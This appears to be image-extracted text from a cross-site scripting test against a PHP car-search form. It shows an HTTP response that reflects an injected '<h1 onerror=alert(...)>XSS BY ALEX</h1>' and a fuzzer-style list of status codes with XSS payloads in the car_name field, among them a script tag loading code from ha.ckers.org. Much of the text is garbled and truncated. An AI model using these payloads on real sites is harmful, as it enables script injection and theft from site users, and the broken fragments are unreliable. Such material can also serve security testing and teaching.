 ?
1 HTTP/1.1 200 OK
2 Date: Tue, 24 Feb 2015 01:02:54 GMT
3 Server: Apache/2.4.10 (Fedora) PHP/5.6.5
4 X-Powered-By: PHP/5.6.5
5 Content-Length: 497
6 Content-Type: text/html; charset=UTF-8
7
8 <form name="htmlform" method="post" action="test.php">
9 <table width="450px">
10 </tr>
11 <tr>
12 <td valign="top">
13 <label for="first_name">Name of car to search</label>
14 </td>
15 <td valign="top">
16 <input  type="text" name="car_name" maxlength="50" size="30">
17 </td>
18 </tr>
19 </tr>
20 <tr>
21 <td colspan="2" style="text-align:center">
22 <input type="submit" value="Submit">
23 </td>
24 </tr>
25 </table>
26 </form>
27 you search to <h1 onerror=alert(/@0x6D6172696F/)>XSS BY ALEX</h1><style>
Status
200 696F
style>
200
200 rg
200 SED')%3
200 696F
style>
200 ie)>
200 S');">
200 635 car_name=<SCRIPT SRC=http://ha.ckers.org/xss.js?<B> xss <SCRIPT SRC=http://ha.ckers.org
/xss.js?<B>
car_name=<INPUT TYPE="IMAGE" <INPUT TYPE="IMAGE"